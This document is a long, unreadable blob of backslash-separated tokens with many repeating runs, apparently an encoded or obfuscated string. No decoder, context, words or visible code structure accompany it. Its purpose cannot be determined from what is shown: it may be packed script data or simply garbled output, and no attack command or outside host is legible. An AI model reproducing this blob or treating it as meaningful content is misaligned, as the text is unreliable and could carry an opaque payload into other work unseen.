m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\